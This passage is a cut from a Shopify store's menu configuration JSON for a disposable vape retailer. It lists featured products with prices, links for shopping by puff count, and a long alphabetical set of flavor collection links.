Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/NastyBarHooqaDFR10KiDTLDisposableVape.jpg?v=1715865819"},"price":"18.49","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-270394","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7686289064090","handle":"orionnn-vape-lost-vape-7500-puffs","title":"Orionnn Vape Bar 7500 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/LostVapeOrionBar7500DisposableVape.jpg?v=1691004732"},"price":"99.99","priceCompare":"19.99"},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-377038","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7902058807450","handle":"lost-vape-orionnn-bar-10000-puffs","title":"Lost Vape Orionnn Bar 10000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazzIceLostVapeOrionBar10000.jpg?v=1694042395"},"price":"16.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-925151","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7776202293402","handle":"airiss-neo-p8000-vape","title":"Airiss Neo P8000 Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/AirisNeoVapep8000.jpg?v=1680798547"},"price":"10.99","priceCompare":"29.99"},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-577095","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7871236079770","handle":"pilllow-talks-vape","title":"Pilllow Talks Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/BlueRazzIcePillowTalkVape.jpg?v=1689815298"},"price":"12.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-796290","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"7841111670938","handle":"al-fakher-crown-bar-vape","title":"Al Fakher Crown Bar Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/products/ezgif.com-webp-to-jpg_4.jpg?v=1686157142"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-580955","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8040315781274","handle":"spacemann-prism-20k-disposable-vape","title":"Spacemann Prism 20k Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/SpacemanPrismVape.webp?v=1706361564"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-245319","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8040293597338","handle":"lufffbar-dually-disposable-vape-with-20000-puffs","title":"Lufffbar Dually Disposable Vape with 20000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/image.png?v=1707732918"},"price":"17.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-790728","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8039239909530","handle":"lost-angel-pro-max-disposable-20000-puffs","title":"Lost Angel Pro Max Disposable 20000 Puffs","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/lostangelpromaxdisposablevape20000.jpg?v=1706227037"},"price":"18.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-136560","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8035222388890","handle":"movement-lv18000-disposable-by-lost-vape","title":"Movement LV18000 Disposable by Lost Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/MovementLV18kDisposableVape.jpg?v=1705943838"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-173108","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8035206660250","handle":"lightrise-tb18k-disposable-vape","title":"Lightrise TB18K Disposable Vape","image":{"src":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/LightriseTB18KDisposableVape.webp?v=1705942400"},"price":"15.99","priceCompare":null},"product_compare_price":false,"newtab":false},"menus":[]}],"hide_submenu":true}],"hide_submenu":false},{"id":"tmenu-menu-913655","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"SHOP BY PUFFS","submenu_mega_width":"900","disable_link":true},"menus":[{"id":"tmenu-menu-543175","setting":{"item_layout":"text","title":"Less 5000 then Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-731291","setting":{"item_layout":"text","title":"5000 - 5999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-936487","setting":{"item_layout":"text","title":"6000 - 6999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-959317","setting":{"item_layout":"text","title":"7000 - 7999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-339005","setting":{"item_layout":"text","title":"8000 - 8999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-653557","setting":{"item_layout":"text","title":"9000 - 9999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-134536","setting":{"item_layout":"text","title":"10000 - 12999 Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-146745","setting":{"item_layout":"text","title":"15000+ Puffs","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-734688","setting":{"item_layout":"text","title":"20000+ Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"302190690458","handle":"20000-plus-puffs-disposable-vapes","title":"20000 Plus Puffs Disposable Vapes","image":null}}},"menus":[]},{"id":"tmenu-menu-808788","setting":{"item_layout":"text","title":"30000 Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"312783044762","handle":"30000-disposable-vape","title":"30000 Disposable Vape","image":null}}},"menus":[]},{"id":"tmenu-menu-618796","setting":{"item_layout":"text","title":"40000 Puffs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"314211696794","handle":"40000-puffs","title":"40000 Puffs","image":null}}},"menus":[]},{"id":"tmenu-menu-173839","setting":{"item_layout":"text","title":"50000 Puffs ","url":{"type":{"id":"collection"},"collection":{"id":"318851874970","title":"50000+ Disposable Vape","handle":"50000-disposable-vape","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/50000_Disposable_Vape.jpg?v=1735802295"}}}},"menus":[]},{"id":"tmenu-menu-982621","setting":{"item_layout":"text","title":"60000 Puffs ","url":{"type":{"id":"link"},"link":"https://www.zmarksthespot.com/collections/60000-puffs-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-822012","setting":{"item_layout":"text","title":"70000 Puffs","url":{"type":{"id":"collection"},"link":"70000 Puffs","collection":{"id":"342886416538","title":"70000 Puffs","handle":"70000-puffs"}}},"menus":[]},{"id":"tmenu-menu-654691","setting":{"item_layout":"text","title":"100K Puffs ","url":{"type":{"id":"collection"},"collection":{"id":"342887006362","title":"100K Puffs","handle":"100k-puffs"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-968262","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"SHOP BY FLAVOR","submenu_mega_width":"900","disable_link":true,"el_class":"shop-by-flavor-new"},"menus":[{"id":"tmenu-menu-206779","setting":{"item_layout":"text","title":"Alaska Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/alaska-ice"}},"menus":[]},{"id":"tmenu-menu-609912","setting":{"item_layout":"text","title":"Apple","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/apple"}},"menus":[]},{"id":"tmenu-menu-840546","setting":{"item_layout":"text","title":"Apple Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/apple-ice"}},"menus":[]},{"id":"tmenu-menu-483396","setting":{"item_layout":"text","title":"B-Pop","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/b-pop"}},"menus":[]},{"id":"tmenu-menu-995708","setting":{"item_layout":"text","title":"Baja Burst","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/baja-burst"}},"menus":[]},{"id":"tmenu-menu-664937","setting":{"item_layout":"text","title":"Banana","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/banana"}},"menus":[]},{"id":"tmenu-menu-299960","setting":{"item_layout":"text","title":"Banana Taffy","url":{"type":{"id":"collection"},"collection":{"id":"337426546842","title":"Banana Taffy","handle":"banana-taffy"}}},"menus":[]},{"id":"tmenu-menu-850117","setting":{"item_layout":"text","title":"Banana taffy Freeze","url":{"type":{"id":"collection"},"collection":{"id":"332497748122","title":"Banana Taffy Freeze","handle":"banana-taffy-freeze"}}},"menus":[]},{"id":"tmenu-menu-181929","setting":{"item_layout":"text","title":"Berry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/berry-ice"}},"menus":[]},{"id":"tmenu-menu-539411","setting":{"item_layout":"text","title":"Black Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/black-ice"}},"menus":[]},{"id":"tmenu-menu-241770","setting":{"item_layout":"text","title":"BlackBerry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blackberry"}},"menus":[]},{"id":"tmenu-menu-131926","setting":{"item_layout":"text","title":"Blackberry Blizzard","url":{"type":{"id":"collection"},"link":"Blackberry Blizzard","collection":{"id":"337426579610","title":"Blackberry Blizzard","handle":"blackberry-blizzard"}}},"menus":[]},{"id":"tmenu-menu-363537","setting":{"item_layout":"text","title":"BlackBerry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blackberry-ice"}},"menus":[]},{"id":"tmenu-menu-506524","setting":{"item_layout":"text","title":"Blue Raz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-raz"}},"menus":[]},{"id":"tmenu-menu-231451","setting":{"item_layout":"text","title":"Blue Razz Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-razz-ice"}},"menus":[]},{"id":"tmenu-menu-755223","setting":{"item_layout":"text","title":"Blue Slurpee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blue-slurpee"}},"menus":[]},{"id":"tmenu-menu-395740","setting":{"item_layout":"text","title":"BlueBerry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry"}},"menus":[]},{"id":"tmenu-menu-893620","setting":{"item_layout":"text","title":"BlueBerry Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-ice"}},"menus":[]},{"id":"tmenu-menu-432778","setting":{"item_layout":"text","title":"Blueberry Lemon Nana","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-lemon-nana"}},"menus":[]},{"id":"tmenu-menu-716400","setting":{"item_layout":"text","title":"Blueberry Punch","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/blueberry-lemon-nana","collection":{"id":"348748546202","title":"Blueberry Punch","handle":"blueberry-punch"}}},"menus":[]},{"id":"tmenu-menu-410697","setting":{"item_layout":"text","title":"Blueberry Pound Cake","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blueberry-pound-cake"}},"menus":[]},{"id":"tmenu-menu-225457","setting":{"item_layout":"text","title":"Blue Raspberry Mellow Man","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/blueberry-pound-cake","collection":{"id":"343266033818","title":"Blue Raspberry Mellow Man","handle":"blue-raspberry-mellow-man"}}},"menus":[]},{"id":"tmenu-menu-156817","setting":{"item_layout":"text","title":"Bonker Berries","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/bonker-berries"}},"menus":[]},{"id":"tmenu-menu-329428","setting":{"item_layout":"text","title":"Bubble Gum","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/bubble-gum"}},"menus":[]},{"id":"tmenu-menu-446033","setting":{"item_layout":"text","title":"California Cherry ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/california-cherry"}},"menus":[]},{"id":"tmenu-menu-194071","setting":{"item_layout":"text","title":"Cherry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cherry"}},"menus":[]},{"id":"tmenu-menu-708666","setting":{"item_layout":"text","title":"Clear","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/clear"}},"menus":[]},{"id":"tmenu-menu-188606","setting":{"item_layout":"text","title":"Coconut","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/coconut"}},"menus":[]},{"id":"tmenu-menu-400970","setting":{"item_layout":"text","title":"Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/coffee"}},"menus":[]},{"id":"tmenu-menu-744607","setting":{"item_layout":"text","title":"Colombiann Coffee","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/colombiann-coffee"}},"menus":[]},{"id":"tmenu-menu-435973","setting":{"item_layout":"text","title":"Cookie Butter","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cookie-butter"}},"menus":[]},{"id":"tmenu-menu-559120","setting":{"item_layout":"text","title":"Crazy Berry ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/cookie-butter","collection":{"id":"348748251290","title":"Crazy Berry","handle":"crazy-berry"}}},"menus":[]},{"id":"tmenu-menu-643675","setting":{"item_layout":"text","title":"Cool Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cool-mint"}},"menus":[]},{"id":"tmenu-menu-493052","setting":{"item_layout":"text","title":"Custard","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/custard"}},"menus":[]},{"id":"tmenu-menu-925650","setting":{"item_layout":"text","title":"Deep Purple","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/custard","collection":{"id":"348748054682","title":"Deep Purple","handle":"deep-purple"}}},"menus":[]},{"id":"tmenu-menu-995224","setting":{"item_layout":"text","title":"Dualicious","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/custard","collection":{"id":"348748677274","title":"Dualicious","handle":"dualicious"}}},"menus":[]},{"id":"tmenu-menu-979265","setting":{"item_layout":"text","title":"Frozen White Grape ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/frozen-white-grape"}},"menus":[]},{"id":"tmenu-menu-805899","setting":{"item_layout":"text","title":"Georgia Peach","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/georgia-peach"}},"menus":[]},{"id":"tmenu-menu-944686","setting":{"item_layout":"text","title":"Grape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape"}},"menus":[]},{"id":"tmenu-menu-590833","setting":{"item_layout":"text","title":"Grape Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape-ice"}},"menus":[]},{"id":"tmenu-menu-458609","setting":{"item_layout":"text","title":"Grape Watermelon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/grape-watermelon"}},"menus":[]},{"id":"tmenu-menu-264640","setting":{"item_layout":"text","title":"Guava","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/guava"}},"menus":[]},{"id":"tmenu-menu-278112","setting":{"item_layout":"text","title":"Gummy Bear ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gummy-bear"}},"menus":[]},{"id":"tmenu-menu-663554","setting":{"item_layout":"text","title":"Hawaii'n Punch","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hawaiin-punch"}},"menus":[]},{"id":"tmenu-menu-998553","setting":{"item_layout":"text","title":"Ice Coffee","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/hawaiin-punch","collection":{"id":"342887268506","title":"Ice Coffee","handle":"ice-coffee"}}},"menus":[]},{"id":"tmenu-menu-838839","setting":{"item_layout":"text","title":"Kiwi","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kiwi"}},"menus":[]},{"id":"tmenu-menu-734779","setting":{"item_layout":"text","title":"Kiwi Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kiwi-ice"}},"menus":[]},{"id":"tmenu-menu-805075","setting":{"item_layout":"text","title":"Lemon","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lemon"}},"menus":[]},{"id":"tmenu-menu-948630","setting":{"item_layout":"text","title":"Lush Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lush-ice"}},"menus":[]},{"id":"tmenu-menu-913131","setting":{"item_layout":"text","title":"Mango","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mango"}},"menus":[]},{"id":"tmenu-menu-988174","setting":{"item_layout":"text","title":"Mango Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mango-ice"}},"menus":[]},{"id":"tmenu-menu-771924","setting":{"item_layout":"text","title":"Mango Peach Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/mango-ice","collection":{"id":"343264854170","title":"Mango Peach Steezy","handle":"mango-peach-steezy"}}},"menus":[]},{"id":"tmenu-menu-413543","setting":{"item_layout":"text","title":"Menthol","url":{"type":{"id":"collection"},"collection":{"id":"337380180122","title":"Menthol","handle":"menthol"}}},"menus":[]},{"id":"tmenu-menu-356451","setting":{"item_layout":"text","title":"Miami Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/miami-mint"}},"menus":[]},{"id":"tmenu-menu-276077","setting":{"item_layout":"text","title":"Mint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mint"}},"menus":[]},{"id":"tmenu-menu-941289","setting":{"item_layout":"text","title":"Minty O’s","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/minty-o-s"}},"menus":[]},{"id":"tmenu-menu-392151","setting":{"item_layout":"text","title":"Mocha Frappe","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mocha-frappe"}},"menus":[]},{"id":"tmenu-menu-897940","setting":{"item_layout":"text","title":"Orange","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/orange"}},"menus":[]},{"id":"tmenu-menu-205271","setting":{"item_layout":"text","title":"Orange creamsicle ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/orange","collection":{"id":"311556243610","title":"Orange Creamsicle","handle":"orange-creamsicle","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/collections/Orange_Creamsicle.jpg?v=1727435554"}}}},"menus":[]},{"id":"tmenu-menu-272009","setting":{"item_layout":"text","title":"Peach","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach"}},"menus":[]},{"id":"tmenu-menu-489366","setting":{"item_layout":"text","title":"Peach Berry Ice ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice"}},"menus":[]},{"id":"tmenu-menu-248590","setting":{"item_layout":"text","title":"Peach Berry Steezy ","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice","collection":{"id":"343265837210","title":"Peach Berry Steezy","handle":"peach-berry-steezy"}}},"menus":[]},{"id":"tmenu-menu-966339","setting":{"item_layout":"text","title":"Peach Gummy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-berry-ice","collection":{"id":"348748218522","title":"Peach Gummy","handle":"peach-gummy"}}},"menus":[]},{"id":"tmenu-menu-867112","setting":{"item_layout":"text","title":"Peach Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/peach-ice"}},"menus":[]},{"id":"tmenu-menu-295433","setting":{"item_layout":"text","title":"Pineapple Peach Steezy","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/peach-ice","collection":{"id":"343264788634","title":"Pineapple Peach Steezy","handle":"pineapple-peach-steezy"}}},"menus":[]},{"id":"tmenu-menu-406189","setting":{"item_layout":"text","title":"Peachy Peach","url":{"type":{"id":"collection"},"collection":{"id":"337426350234","title":"Peachy Peach","handle":"peachy-peach"}}},"menus":[]},{"id":"tmenu-menu-618147","setting":{"item_layout":"text","title":"Pineapple","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pineapple"}},"menus":[]},{"id":"tmenu-menu-213634","setting":{"item_layout":"text","title":"Pineapple Apple Pear","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pineapple-apple-pear"}},"menus":[]},{"id":"tmenu-menu-210037","setting":{"item_layout":"text","title":"Polar Ice","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/polar-ice"}},"menus":[]},{"id":"tmenu-menu-193916","setting":{"item_layout":"text","title":"Pineapple Lime","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/polar-ice","collection":{"id":"348748710042","title":"Pineapple Lime","handle":"pineapple-lime"}}},"menus":[]},{"id":"tmenu-menu-546740","setting":{"item_layout":"text","title":"Pink Raz Lemonade","url":{"type":{"id":"collection"},"link":"https://www.zmarksthespot.com/collections/polar-ice","collection":{"id":"348748742810","title":"Pink Raz Lemonade","handle":"pink-raz-lemonade"}}},"menus":[]},{"id":"tmenu-menu-438055","setting":{"item_layout":"text","title":"Rainbow","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rainbow"}},"menus":[]},{"id":"tmenu-menu-211597","setting":{"item_layout":"text","title":"Raspberry Cherry Ice ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/raspberry-cherry-ice"}},"menus":[]},{"id":"tmenu-menu-511616","setting":{"item_layout":"text","title":"Root Beer","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/root-beer"}},"menus":[]},{"id":"tmenu-menu-163495","setting":{"item_layout":"text","title":"Sour Batch","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/sour-batch"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-392465","setting":{"item_layout":"text","title":"Sour Skittleee","url":{"type":{"id":"collection"},"collection":{"id":"337426612378","title":"Sour Skittleee","handle":"sour-skittleee"}}},"menus":[]},{"id":"tmenu-menu-419268","setting":{"item_layout":"text","title":"Sour Straws","url":{"type":{"id":"collection"},"collection":{"id":"337426645146","title":"Sour Straws","handle":"sour-straws"}}},"menus":[]},{"id":"tmenu-menu-884894","setting":{"item_layout":"text","title":"Southern Tobacco","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/southern-tobacco"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-209118","setting":{"item_layout":"text","title":"Spearmint","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/spearmint"}},"menus":[]},{"id":"tmenu-menu-486838","setting":{"item_layout":"text","title":"Strawberry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry"}},"menus":[]},{"id":"tmenu-menu-786947","setting":{"item_layout":"text","title":"Strawberry Banana","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-banana"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-739620","setting":{"item_layout":"text","title":"Strawberry Blast","column_width":"12","disable_link":false,"item_display":false,"hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/strawberry-blast"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-355688","setting":{"item_layout":"text","title":"Strawberry 